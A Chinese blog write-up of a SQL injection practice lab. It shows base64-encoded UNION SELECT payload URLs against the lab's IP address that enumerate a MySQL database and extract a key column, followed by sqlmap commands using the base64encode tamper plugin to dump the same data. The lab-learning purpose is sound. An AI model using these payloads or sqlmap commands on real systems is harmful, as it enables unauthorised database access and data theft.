WEB安全-SQL注入实战-MySQL

前言

这是SQL注入的第十二篇,初级的SQL注入差不多已经打完了,非mysql的数据库我因为没有学过暂时没有去尝试,其它的等以后有机会再搞,可能最近的靶场会打的少一些,因为课好像很多没听,要补一补了……

正文

手工注入



首先明确目标





打开目标网页,如下所示





判断类型时,发现id后面的数据根据题目提示,应该是base64加密,解密后就是1,所以之后的数据处理时先base64加密后再输入

进行尝试时判断出是数字型,所以后面就容易多了

219.153.49.228:40385/show.php?id=LTEgb3IgMT0x





获得列数为2,判断回显位为1和2

http://219.153.49.228:40385/show.php?id=MSBvcmRlciBieSAy

http://219.153.49.228:40385/show.php?id=LTEgdW5pb24gc2VsZWN0IDEsMg==



爆出数据库名为 test

http://219.153.49.228:40385/show.php?id=LTEgdW5pb24gc2VsZWN0IGRhdGFiYXNlKCksMg==





爆出表名为 data

http://219.153.49.228:40385/show.php?id=LTEgdW5pb24gc2VsZWN0IGRhdGFiYXNlKCksZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9ZGF0YWJhc2UoKQ==



爆出列为 id,title,main,thekey

http://219.153.49.228:40385/show.php?id=LTEgdW5pb24gc2VsZWN0IGRhdGFiYXNlKCksZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIHdoZXJlIHRhYmxlX25hbWU9J2RhdGEn



爆出thekey表中的数据,获得key

http://219.153.49.228:40385/show.php?id=LTEgdW5pb24gc2VsZWN0IGRhdGFiYXNlKCksZ3JvdXBfY29uY2F0KHRoZWtleSkgZnJvbSB0ZXN0LmRhdGE=

关于sqlmap的tamper使用

写完后再次看到实训目标,对于tamper插件产生了兴趣,去了解了一下,原来是sqlmap自带的插件,方便我们去注入,具体可以看灼剑(Tsojan)安全团队的博客,写的很详细,链接如下:https://blog.csdn.net/weixin_42282189/article/details/121450011,注意博客中是.py的后缀,是在windows环境里运行的,在kali里面直接--tamper+插件名就可以使用



以本题为例进行使用,看看效果,首先前面的代码和sqlmap一样,但是由于本体是base64加密的,所以在后面模块名为base64encode,得出数据库

sqlmap -u http://219.153.49.228:40385/show.php?id=MQo= --current-db --batch --threads 10 --level 5 --tamper base64encode

爆出数据表,可能是多了一个base64加密,且不是布尔、时间盲注和报错注入的一种,没法规定模式,可能比较慢

sqlmap -u http://219.153.49.228:40385/show.php?id=MQo= -D test --tables --batch --threads 10 --level 5 --tamper base64encode

爆出列名

sqlmap -u http://219.153.49.228:40385/show.php?id=MQo= -D test -T data --columns --batch --threads 10 --level 5 --tamper base64encode

获取thekey列的数据,获取key

sqlmap -u http://219.153.49.228:40385/show.php?id=MQo= -D test -T data -C thekey --dump --threads 10 --level 5 --tamper base64encode

总结

这个靶场其实并不是很难,基本上有思路就是流程化作业,大家可以尝试一下,顺便了解一下tamper插件的使用

本文来自博客园,作者:icui4cu,转载请注明原文链接:https://www.cnblogs.com/icui4cu/p/15647024.html